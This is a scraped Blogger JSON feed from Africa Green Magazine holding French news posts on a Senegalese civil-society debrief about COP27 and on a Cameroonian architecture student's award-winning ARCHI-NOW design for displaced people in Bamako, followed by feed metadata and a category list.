2050\u003C\/i\u003E\u0026nbsp;» a ajouté Youssouf Ndiaye.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 105.3pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003ELes intervenants ont été unanimes \u003Cspan style=\"color: black; mso-themecolor: text1;\"\u003Esu\u003C\/span\u003Er la nécessité d’une synergie d’action des\nacteurs à tous les niveaux avec un accent particulier sur la participation des\njeunes leaders pour relever les défis liés aux changements climatiques. Mamadou\nHabib Kébé, est jeune leader, président de la plateforme nationale des jeunes\nsur le changement climatique pour qui. La jeunesse est prête à jouer pleinement\nson rôle face aux enjeux climatiques qui se dessinent «\u0026nbsp;\u003Ci style=\"mso-bidi-font-style: normal;\"\u003Ela jeunesse Sénégalaise s’active\nénergiquement dans le combat contre les changements climatiques. Au départ, on\nétait dans l’impréparation et dans l’amateurisme. Aujourd’hui, les jeunes sont\ncapacités, les jeunes sont organisés à travers des clubs. Nous sommes 22 dans\nle Sénégal.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003ENous faisons de la\nsensibilisation, nous faisons des actions concrètes pour l’adaptation mais\naussi pour l’atténuation\u003C\/i\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E» s’est-il\ntargué.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 105.3pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 105.3pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003EEn outre, l’évènement a aussi marqué la participation des\nautorités législatives à travers l’honorable Mansour Diedhiou, représentant, le\nréseau des parlementaires pour la protection de l’environnement. Il a apprécié\nl’exercice à sa juste valeur avant de parler du rôle des parlementaires dans le\ndispositif de lutte contre les changements climatiques «\u0026nbsp;\u003Ci\u003Ele réseau des\nparlementaires est toujours à l’écoute pour apporter des solutions. Je pense\nque ce genre d’atelier est important pour nous, ça participe à nous capacité\nnous parlementaire dans le domaine des changements climatiques et cela nous\npermet plus tard de proposer des lois à nos gouvernants mais aussi de contrôler\nl’action gouvernementale. Par ce que nous sommes des relais entre les pouvoirs\npublics et les populations. Il faudra que ce projet soit porté par les jeunes.\nNous croyons aux jeunes\u003C\/i\u003E\u0026nbsp;» a-t-il dit lors du point de presse.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 105.3pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; tab-stops: 105.3pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Ci\u003E\u003Cb\u003EAlassane SOW\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/318691040234569351\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2023\/02\/senegal-les-acteurs-de-la-societe.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/318691040234569351"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/318691040234569351"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2023\/02\/senegal-les-acteurs-de-la-societe.html","title":"Sénégal : Les acteurs de la société civile édifiés sur les résultats de la Cop 27"}],"author":[{"name":{"$t":"Latyfah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05523445736251558568"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdq3FvcHrX3NTElvkdpmEF7UHJxxot7fKZMhJkD6e_RstNBER4-eGNLMyi1e2NtYmM1U-wSvYsEEIdtnMTwqke98aqNL4X5QjNvOfg4ike-P5d-Buykrgj5HroE3PGvBYszAFiAT2N65TJ0AwwfwFI2gFJamH_9i3RtScMZlUZ092NQD7Hy4m-8-uWuA\/s72-c\/industry-g88dcd14b1_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577.post-9209622918345259526"},"published":{"$t":"2023-01-24T09:00:00.001-08:00"},"updated":{"$t":"2023-01-24T09:00:00.158-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualités"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Archi-Now"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Architecture"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cameroun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Concours"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Construction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Développement durable"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mali"}],"title":{"type":"text","$t":"Mali : Le Jeune Camerounais Hisse son Ecole d’architecture au Premier Rang du Concours ARCHI-NOW"},"content":{"type":"html","$t":"\u003Ch1 style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"FR-ML\" style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMali\u0026nbsp;: Le Jeune Camerounais Hisse son Ecole d’architecture\nau Premier Rang du Concours ARCHI-NOW\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"FR-ML\" style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjoBGMbgGVD3EVJlyPiiBC-aow9am--cIxmrD_KmYXmKAwMYUwkbEUhY0qwwN8gybS1BTFnUPNnulUFNxjG9IK47p88mTibjT7LYGVS-ziWttA1ELZyMTyOzROpJ93r0CUAjIsaenz47ubO3COiqiHLz_6hUbMpSVnQi-mgoMjVj5dBDwdvKECvIuUsA\/s960\/Ecole%20ESIAU.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"714\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjoBGMbgGVD3EVJlyPiiBC-aow9am--cIxmrD_KmYXmKAwMYUwkbEUhY0qwwN8gybS1BTFnUPNnulUFNxjG9IK47p88mTibjT7LYGVS-ziWttA1ELZyMTyOzROpJ93r0CUAjIsaenz47ubO3COiqiHLz_6hUbMpSVnQi-mgoMjVj5dBDwdvKECvIuUsA\/s16000\/Ecole%20ESIAU.jpg\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"FR-ML\" style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cb\u003E\u003Ci\u003EMali - \u003Ca href=\"http:\/\/www.africagreenmagazine.com\/\" target=\"_blank\"\u003EAGM\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EL\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003Cspan style=\"font-size: 12pt;\"\u003Ee projet du camerounais Nkapemin Njikam Stéphane de l’école\nsupérieur privé d’architecture (\u003Ca href=\"https:\/\/esiau-mali.com\/\" target=\"_blank\"\u003EESIAU\u003C\/a\u003E) reçoit le premier prix du\nconcours international d’architecture dénommé ARCHI-NOW. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"FR-ML\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003ELe dit concours a été initié par \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003EChorus Architecture\u003C\/i\u003E\u003C\/b\u003E dans\nl’optique de « \u003Ci\u003E\u003Cb\u003Erécompenser l’excellence\u003C\/b\u003E\u003C\/i\u003E ». C’est une plateforme africaine\nmultidisciplinaire de recherche et développement en architecture et dans les\ndomaines connexes (art, design, environnement, développement durable, etc.),\nqui réfléchit à la réappropriation des intelligences endogènes. Près de 150\ncandidats de 21 pays y avaient pris part dont des étudiants et professionnels\ndu secteur de l’architecture sur les thèmes et les enjeux de la résilience et\nde l’innovation dans l’environnement bâti \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eaxé sur des modalités comme « \u003Ci\u003E\u003Cb\u003Eéconomie,\nculture, environnement et durabilité énergétique\u003C\/b\u003E\u003C\/i\u003E ».\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"FR-ML\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003ELe jeune camerounais s’est distingué lors de cette deuxième\nédition du prestigieux concours ARCHI-NOW sur le thème «\u0026nbsp;\u003Ci\u003E\u003Cb\u003ELocal 2.0\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp;» à\ntravers l’originalité de son thème de fin d’études intitulé : «\u0026nbsp;\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003EProjet\nurbain et développement durable, P.F.E Architecture d’urgence : Cas des\ndéplacés et réfugiés de Faladié dans le district de Bamako au Mali\u003C\/i\u003E\u003C\/b\u003E.\u0026nbsp;»\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"FR-ML\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EUn projet inspiré des conditions de vie « \u003Ci\u003Eprécaires\u003C\/i\u003E » des\ndéplacés \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Einternes du site de Faladié\ndans la capitale malienne qui selon le lauréat sont\u0026nbsp; « \u003Ci style=\"mso-bidi-font-style: normal;\"\u003Edes milliers de personnes qui vivent\njustement dans une décharge d’ordures \u003C\/i\u003E». Un exemple de projet qui vise à\ntransformer des problèmes en solutions durables. Pour y parvenir, la démarche\nchoisie s’inscrit dans une \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003Eéco-approche\u003C\/i\u003E\u003C\/b\u003E, utilisant des\nmatériaux locaux biodégradables et moins coûteux.\u0026nbsp; A en croire l’heureux\nélu du jour, « \u003Ci style=\"mso-bidi-font-style: normal;\"\u003Eil s’agit de\u0026nbsp;recycler\nd’abord les ordures pour constituer des matériaux de constructions venant du\nplastique recyclé en briques compressées qui serviront à faire les fondations\nde soubassement.\u003C\/i\u003E\u0026nbsp;» L’architecte mise sur des matériaux locaux, « \u003Ci style=\"mso-bidi-font-style: normal;\"\u003EEnsuite, le bambou sera l’ossature et la\nstructure de l’habitacle et pour le gros des murs. Nous allons utiliser des\nbottes de pailles compressées qui, grâce à leur poids vont être de bon isolants\nthermiques et vont permettre maintenir un confort thermique à l’intérieur\u003C\/i\u003E »\na confié Nkapemin Njikam Stéphane au micro de nos confrères de la télévision\nnationale du Mali.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"FR-ML\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EUn prix qui traduit la vision futuriste d’une entreprise\nCamerounaise, \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003EChorus Architecture\u003C\/i\u003E\u003C\/b\u003E qui envisage d’ores et déjà un « \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003Emonde\npost-carbone\u003C\/i\u003E\u003C\/b\u003E » avec des projets en harmonie avec « \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003Ele milieu naturel\u003C\/i\u003E\u003C\/b\u003E » où il\nest mis en œuvre avec de procédés respectueux de l’environnement et des\nmatériaux « \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003Elocaux moins coûteux\u003C\/i\u003E \u003C\/b\u003E».\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"FR-ML\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EÉgalement sur les plus hautes marches du podium, le Brésilien,\nGuilherme Biondo Milani et la Polonaise, Martyna Adamczykt qui retournent avec\nrespectivement le 2\u003Csup\u003Eème\u003C\/sup\u003E et 3\u003Csup\u003Eème\u003C\/sup\u003E prix du concours.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"FR-ML\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EEn outre, ce prix vient conforter non seulement la dimension\ninternationale de l’école supérieure d’ingénierie et d’architecture et de\nl’urbanisme ESIAU mais aussi son niveau d’excellence, un établissement\nd’enseignement supérieur privé du Mali, crée en 2005. Elle a assuré la\nformation technique du lauréat et forme également\u0026nbsp;des étudiants de\nplusieurs pays du continent.\u0026nbsp; \u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"FR-ML\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"FR-ML\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Ci\u003E\u003Cb\u003EAlassane SOW\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/9209622918345259526\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2023\/01\/mali-le-jeune-camerounais-hisse-son.html#comment-form","title":"1 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/9209622918345259526"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/9209622918345259526"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2023\/01\/mali-le-jeune-camerounais-hisse-son.html","title":"Mali : Le Jeune Camerounais Hisse son Ecole d’architecture au Premier Rang du Concours ARCHI-NOW"}],"author":[{"name":{"$t":"Latyfah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05523445736251558568"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjoBGMbgGVD3EVJlyPiiBC-aow9am--cIxmrD_KmYXmKAwMYUwkbEUhY0qwwN8gybS1BTFnUPNnulUFNxjG9IK47p88mTibjT7LYGVS-ziWttA1ELZyMTyOzROpJ93r0CUAjIsaenz47ubO3COiqiHLz_6hUbMpSVnQi-mgoMjVj5dBDwdvKECvIuUsA\/s72-c\/Ecole%20ESIAU.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.africagreenmagazine.com/feeds/posts/default/-/Villes%20d'Afrique?alt=json-in-script&max-results=5&callback=jQuery111008185543022176822_1768725568726&_=1768725568727
body_size: 20633
content:
// API callback
jQuery111008185543022176822_1768725568726({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577"},"updated":{"$t":"2025-10-29T20:01:32.592-07:00"},"category":[{"term":"Actualités"},{"term":"Agriculture"},{"term":"Afrique"},{"term":"Environnement"},{"term":"Santé"},{"term":"Economie"},{"term":"Changement Climatique"},{"term":"Animaux"},{"term":"Développement durable"},{"term":"Sénégal"},{"term":"Monde"},{"term":"Pollution"},{"term":"Alimentation"},{"term":"Forêts"},{"term":"Energie renouvelable"},{"term":"Climat"},{"term":"Sciences"},{"term":"Société"},{"term":"Catastrophes naturelles"},{"term":"Covid19"},{"term":"Sécurité alimentaire"},{"term":"Énergie"},{"term":"Biodiversité"},{"term":"Décryptage"},{"term":"Elevage"},{"term":"Eau"},{"term":"Innovation"},{"term":"Côte d'ivoire"},{"term":"France"},{"term":"Politiques environnementales"},{"term":"Inondations"},{"term":"Actualités internationales"},{"term":"Chine"},{"term":"Dossier"},{"term":"Déchets Plastiques"},{"term":"Recherches scientifiques"},{"term":"CO2"},{"term":"Gestion des ressources"},{"term":"Maroc"},{"term":"Réchauffement climatique"},{"term":"Technologie"},{"term":"BAD"},{"term":"Espèce menacée"},{"term":"Vidéos"},{"term":"Energies fossiles"},{"term":"Cameroun"},{"term":"Découverte"},{"term":"Etudes"},{"term":"Economie verte"},{"term":"Ecologie"},{"term":"Virus"},{"term":"A savoir"},{"term":"Assainissement"},{"term":"Conservation de la faune"},{"term":"Bénin"},{"term":"Europe"},{"term":"Pêche"},{"term":"Kenya"},{"term":"Océans"},{"term":"Tchad"},{"term":"Développement social"},{"term":"Gabon"},{"term":"Investissements"},{"term":"Déchets"},{"term":"Electricité"},{"term":"FIDA"},{"term":"Mali"},{"term":"Déforestation"},{"term":"Bien-être"},{"term":"Impact environnemental"},{"term":"Pétrole"},{"term":"Transport"},{"term":"Actualité"},{"term":"Alerte Environnement"},{"term":"Analyse"},{"term":"Braconnage"},{"term":"Incendie"},{"term":"épidémie"},{"term":"Focus"},{"term":"Journée Mondiale"},{"term":"ONU"},{"term":"Gaz"},{"term":"Nigéria"},{"term":"Rapports"},{"term":"Sécheresse"},{"term":"Afrique du Sud"},{"term":"Agroalimentaire"},{"term":"FAO"},{"term":"GES"},{"term":"Industrie"},{"term":"Recyclage"},{"term":"Sols"},{"term":"Agro-industrie"},{"term":"Algérie"},{"term":"Canada"},{"term":"Congo RD"},{"term":"Ecosystèmes"},{"term":"USA"},{"term":"Asie"},{"term":"Insécurité alimentaire"},{"term":"Température"},{"term":"Annonce"},{"term":"Burkina Faso"},{"term":"Documentaire"},{"term":"Togo"},{"term":"Madagascar"},{"term":"Nature"},{"term":"Pauvreté"},{"term":"Cacao"},{"term":"Ghana"},{"term":"Mangroves"},{"term":"Niger"},{"term":"Tunisie"},{"term":"Commerce"},{"term":"Formation"},{"term":"Infographie"},{"term":"Jeunes"},{"term":"Pesticides"},{"term":"Projets"},{"term":"Reboisement"},{"term":"Brésil"},{"term":"Energie solaire"},{"term":"Femmes"},{"term":"Inde"},{"term":"Urgence climatique"},{"term":"Conservation"},{"term":"Culture"},{"term":"Energie"},{"term":"Energie nucléaire"},{"term":"Financement"},{"term":"Forum"},{"term":"Questions \u0026 Réponses"},{"term":"Congo"},{"term":"Coopération"},{"term":"Economie circulaire"},{"term":"Emplois"},{"term":"Energie Hydraulique"},{"term":"Point2vue"},{"term":"Rwanda"},{"term":"Agriculture durable"},{"term":"Amazonie"},{"term":"Famine"},{"term":"Guinée"},{"term":"Résilience"},{"term":"Australie"},{"term":"Ethiopie"},{"term":"News"},{"term":"OMS"},{"term":"Botswana"},{"term":"Charbon"},{"term":"Construction"},{"term":"Education"},{"term":"GRN"},{"term":"Gaspillage"},{"term":"Indonésie"},{"term":"Soudan"},{"term":"Tourisme"},{"term":"AIE"},{"term":"Allemagne"},{"term":"Banque mondiale"},{"term":"Canicule"},{"term":"Denrées alimentaires"},{"term":"Energie Eolienne"},{"term":"Genre"},{"term":"Japon"},{"term":"Mauritanie"},{"term":"Ouragan"},{"term":"Paludisme"},{"term":"Sustainable development"},{"term":"Tanzanie"},{"term":"Entreprenariat"},{"term":"Exploitation des ressources"},{"term":"Mozambique"},{"term":"Planète"},{"term":"Pluie"},{"term":"Research"},{"term":"Villes d'Afrique"},{"term":"Végétaux"},{"term":"Zimbabwe"},{"term":"maladies infectieuses"},{"term":"Érosion côtière"},{"term":"Africa"},{"term":"Angleterre"},{"term":"Animal"},{"term":"Aquaculture"},{"term":"CITES"},{"term":"Conflit"},{"term":"Déchets toxiques"},{"term":"Egypte"},{"term":"GIEC"},{"term":"Haïti"},{"term":"IUCN"},{"term":"Intempéries"},{"term":"Migration"},{"term":"Newsletter"},{"term":"ONG"},{"term":"Protection des Océans"},{"term":"Somalie"},{"term":"Vaccin"},{"term":"Zones humides"},{"term":"Agroforesterie"},{"term":"Autosuffisance Alimentaire"},{"term":"Biodiversity"},{"term":"Biogaz"},{"term":"COP 26"},{"term":"Communiqué"},{"term":"Energie Éolienne"},{"term":"Etats-Unis"},{"term":"Forest"},{"term":"Gambie"},{"term":"Guinée Bissau"},{"term":"Géographie"},{"term":"Justice environnementale"},{"term":"Liberia"},{"term":"Malawi"},{"term":"Mer"},{"term":"Méthane"},{"term":"Numérique"},{"term":"Population"},{"term":"RSE"},{"term":"Russie"},{"term":"Soudan Sud"},{"term":"Transition énergétique"},{"term":"UICN"},{"term":"Villes"},{"term":"Électrification"},{"term":"Actus Internationales"},{"term":"Aide humanitaire"},{"term":"Air"},{"term":"Biocarburants"},{"term":"Biomasse"},{"term":"Climate change"},{"term":"Conférence"},{"term":"Cop 21"},{"term":"Cop 25"},{"term":"Crise humanitaire"},{"term":"Désertification"},{"term":"Editorial"},{"term":"Energie thermique"},{"term":"Italie"},{"term":"Journée Internationale"},{"term":"Mine"},{"term":"Moyen-Orient"},{"term":"Ouganda"},{"term":"Partenariat"},{"term":"Pluviométrie"},{"term":"Produits bio"},{"term":"Revue-histoire"},{"term":"Taxe carbone"},{"term":"UNESCO"},{"term":"Urbanisation"},{"term":"Zambie"},{"term":"video"},{"term":"Apiculture"},{"term":"Bio-pesticides"},{"term":"Burundi"},{"term":"COP27"},{"term":"Chiffres"},{"term":"Colombie"},{"term":"Cosmétique"},{"term":"Cyclone"},{"term":"Digital"},{"term":"Développement agricole"},{"term":"Eaux usées"},{"term":"Energy"},{"term":"Enquête"},{"term":"Espagne"},{"term":"GGGI"},{"term":"Glacier"},{"term":"Gouvernance"},{"term":"Guinée équatoriale"},{"term":"Géopolitique"},{"term":"Importation"},{"term":"Interviews"},{"term":"Justice climatique"},{"term":"Mode"},{"term":"Norme environnementale"},{"term":"OGM"},{"term":"Paysages"},{"term":"Poussière"},{"term":"Presentation"},{"term":"RCA"},{"term":"Solaire"},{"term":"Thaïlande"},{"term":"Écosystèmes"},{"term":"île Maurice"},{"term":"AGM"},{"term":"Accord de Paris"},{"term":"Agenda climatique"},{"term":"Agronomie"},{"term":"Aide"},{"term":"Amérique Centrale"},{"term":"Amérique latine"},{"term":"Angola"},{"term":"Archéologie"},{"term":"Artemisia"},{"term":"Arts"},{"term":"Aviculture"},{"term":"Beauté"},{"term":"Biologie"},{"term":"Bioéconomie"},{"term":"Botanique"},{"term":"CDN"},{"term":"CEDEAO"},{"term":"Café"},{"term":"Carburants"},{"term":"Chaleur"},{"term":"Challenge"},{"term":"Conflits"},{"term":"Corée du sud"},{"term":"Crise alimentaire"},{"term":"Cuisine"},{"term":"Divers"},{"term":"Déchets électroniques"},{"term":"Efficacité énergétique"},{"term":"Enjeux"},{"term":"Extinction"},{"term":"Food Security"},{"term":"Forum mondial de l'eau"},{"term":"Gaz naturel"},{"term":"Glasgow"},{"term":"Greensante"},{"term":"Health"},{"term":"Honduras"},{"term":"Industrie minière"},{"term":"Insalubrité"},{"term":"Land"},{"term":"Les Seychelles"},{"term":"Lesotho"},{"term":"Makesense"},{"term":"Mexique"},{"term":"Météo"},{"term":"OMM"},{"term":"PME"},{"term":"Pisciculture"},{"term":"Publications scientifiques"},{"term":"Restitution COP27"},{"term":"Risque sanitaire"},{"term":"Royaume-Uni"},{"term":"Society"},{"term":"Startup"},{"term":"Sylviculture"},{"term":"Séoul"},{"term":"TIC"},{"term":"Turquie"},{"term":"UNICEF"},{"term":"Women"},{"term":"biotechnologie"},{"term":"endangered species"},{"term":"sahel"},{"term":"séismes"},{"term":"vie 